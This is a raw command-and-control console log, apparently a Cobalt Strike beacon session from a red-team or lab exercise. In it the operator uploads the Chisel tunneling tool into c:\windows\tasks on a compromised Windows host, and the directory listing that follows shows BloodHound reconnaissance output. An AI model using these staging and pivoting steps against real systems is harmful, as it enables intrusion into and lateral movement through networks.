 [01/18 10:42:08] beacon> upload /opt/chisel/chisel_64.exe (c:\windows\tasks\chisel_64.exe)
[01/18 10:42:28] [*] Tasked beacon to upload /opt/chisel/chisel_64.exe as c:\windows\tasks\chisel_64.exe
[01/18 10:42:28] [+] host called home, sent: 2347302 bytes
[01/18 10:42:29] [*] Tasked beacon to list files in c:\windows\tasks\ (from File Browser)
[01/18 10:42:31] [!] Unable to add task of 260138 bytes as it is over the available size of 32096 bytes. 8 task(s) on hold until next checkin.
[01/18 10:42:31] [+] host called home, sent: 4162208 bytes
[01/18 10:42:34] [+] host called home, sent: 1722696 bytes
[01/18 10:42:44] beacon> ls
[01/18 10:42:44] [*] Tasked beacon to list files in .
[01/18 10:42:44] [+] host called home, sent: 19 bytes
[01/18 10:42:44] [+] Location: c:\windows\tasks\*
Size Type Last Modified Name
---- ---- ------------------- ----
dir 01/18/2024 09:36:12 %LOCALAPPDATA%
12KB fil 01/18/2024 09:37:04 20240118093658_BloodHound.zip
7MB fil 01/18/2024 10:42:52 chisel_64.exe
6B fil 01/15/2024 12:36:33 SA.DAT
11KB fil 01/18/2024 09:37:04 YzUzZTgwZmMtNDc4OS00NjFkLWIwODQtYTJmNmM2MjA5ZmVk.bin
Files and dirs count: 5, total size of files: 7MB (output len: 325)